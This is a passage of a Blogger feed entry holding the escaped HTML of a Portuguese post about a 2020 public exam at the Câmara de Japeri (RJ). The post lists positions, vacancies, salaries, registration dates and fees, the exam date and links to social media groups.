Consultoria\u003C\/a\u003E.\u003C\/div\u003E\n\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003ECargos no Concurso Câmara de Japeri\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EAs oportunidades ofertadas no Concurso Câmara de Japeri são para os cargos descritos abaixo:\u003Cdiv\u003E\n\u003Cbr \/\u003E\u0026nbsp; \u003Cdiv class=\"hscroll\" style=\"box-sizing: border-box; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; list-style: none; margin: 0px; overflow-x: auto; padding: 0px;\"\u003E\n\u003Ctable border=\"1\" style=\"border-collapse: collapse; border-spacing: 0px; font-size: 1em; list-style: none; margin: 0px 0px 20px; padding: 0px; width: 736.8px;\"\u003E\u003Cthead style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\n\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 368px;\"\u003E\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003ECargo - escolaridade\u0026nbsp;\u003C\/strong\u003E\u003C\/th\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 184px;\"\u003E\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003EVagas\u003C\/strong\u003E\u003C\/th\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 184px;\"\u003E\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003ECadastro de reserva\u003C\/strong\u003E\u003C\/th\u003E\u003C\/tr\u003E\n\u003C\/thead\u003E\u003Ctbody style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\n\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 368px;\"\u003EServente de Limpeza - nível fundamental\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 184px;\"\u003E02\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 184px;\"\u003E02\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 368px;\"\u003ECopeiro - nível fundamental\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 184px;\"\u003E01\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 184px;\"\u003E01\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 368px;\"\u003E\u003Ca href=\"https:\/\/concursosnobrasil.uol.com.br\/concursos\/cargos\/recepcionista.html\" rel=\"noopener\" style=\"box-sizing: border-box; color: #0066cc; font-size: 1em; font-weight: 700; list-style: none; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003ERecepcionista\u003C\/a\u003E\u0026nbsp;- nível médio\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 184px;\"\u003E02\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 184px;\"\u003E02\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 368px;\"\u003E\u003Ca href=\"https:\/\/concursosnobrasil.uol.com.br\/concursos\/cargos\/telefonista.html\" rel=\"noopener\" style=\"box-sizing: border-box; color: #0066cc; font-size: 1em; font-weight: 700; list-style: none; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003ETelefonista\u003C\/a\u003E\u0026nbsp;- nível médio\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 184px;\"\u003E01\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 184px;\"\u003E01\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 368px;\"\u003EAlmoxarife - nível médio\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 184px;\"\u003E01\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 184px;\"\u003E01\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 368px;\"\u003EGuarda Legislativo - nível médio\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 184px;\"\u003E03\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 184px;\"\u003E03\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nOs candidatos aprovados e convocados atuarão em regime de trabalho de 30 a 40 horas semanais, com \u003Cu\u003Evencimentos que variam entre R$ 1.363,68 a R$ 2.142,91\u003C\/u\u003E.\u003C\/div\u003E\n\u003Cdiv id=\"leitura-inread-4\" style=\"box-sizing: border-box; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; list-style: none; margin: 0px; padding: 0px;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EInscrições no Concurso Câmara de Japeri\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nAs \u003Cu\u003Einscrições\u003C\/u\u003E ficam abertas entre \u003Cu\u003E1° de julho a 02 de agosto\u003C\/u\u003E de 2020. E os interessados podem efetuá-las via internet, pelo \u003Ca href=\"https:\/\/consulpam.com.br\/index.php?menu=concursos\u0026amp;acao=ver\u0026amp;id=248\"\u003Esite da organizadora\u003C\/a\u003E. O valor cobrado como taxa de inscrição para nível fundamental é de R$ 14,35, já para nível médio é de R$ 16,15.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EProvas\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nO \u003Cu\u003EConcurso Câmara de Japeri consistirá de provas objetivas, de caráter eliminatório e classificatório, com duração de três horas\u003C\/u\u003E, com exceção para os candidatos com deficiência que houverem solicitado tempo adicional. A previsão é de que as \u003Cu\u003Eprovas sejam aplicadas no dia 27 de setembro de 2020\u003C\/u\u003E, em locais informados posteriormente.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EValidade e Edital\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\nA \u003Cu\u003Evalidade no Concurso Câmara de Japeri será de dois anos\u003C\/u\u003E, contados da data da homologação do resultado final e podendo ser prorrogado uma única vez por igual período.\u0026nbsp;Quanto ao edital completo do concurso, pode ser conferido no da organizadora.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Ci\u003EDivulgação: \u003Ca href=\"https:\/\/www.concursosnobrasil.com.br\/concursos\/rj\/concurso-camara-de-japeri-rj.html\"\u003EConcursos no Brasil\u003C\/a\u003E\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ci style=\"background-position: 0px 0px; border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ECOMUNIDADES DO FACEBOOK\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EConcursos Públicos RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/895823070489881\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/895823070489881\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EEmpregos - Jovem Aprendiz - Estágios - RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/152527675106508\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/15252767510650\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ETécnicos de Enfermagem, Cuidadores e Profissionais da Saúde RJ -\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/412391858903178\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/412391858903178\/\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EProfessores e Profissionais da Educação RJ -\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/2452036501740478\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/2452036501740478\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EPesquisadores, Mestres e Doutores RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/1263576947067285\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/1263576947067285\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ECOMUNIDADE NO LINKEDIN\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EConcursos Públicos RJ -\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/www.linkedin.com\/groups\/12360489\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.linkedin.com\/groups\/12360489\/\u003C\/a\u003E\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\n\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EPÁGINAS OFICIAIS\u003C\/i\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EFacebook -\u0026nbsp;\u003C\/i\u003E\u003Ca href=\"https:\/\/www.facebook.com\/cidadaniaporto\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/cidadaniaporto\/\u003C\/i\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ELinkendin -\u0026nbsp;\u003Ca href=\"https:\/\/www.linkedin.com\/company\/concursosrj\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.linkedin.com\/company\/concursosrj\/\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.concursosrj.com.br\/feeds\/8752421317204473852\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/06\/camara-de-japeri-rj-abre-concurso.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/8752421317204473852"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/8752421317204473852"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/06\/camara-de-japeri-rj-abre-concurso.html","title":"CÂMARA DE JAPERI (RJ) abre CONCURSO PÚBLICO - 10 vagas - Cargos de ENSINO FUNDAMENTAL e MÉDIO - Vencimentos iniciais até R$ 2.142,91 _ Inscrições de 01\/07 até 02\/08 - Maiores Informações, CLIQUE AQUI!"}],"author":[{"name":{"$t":"Danilo 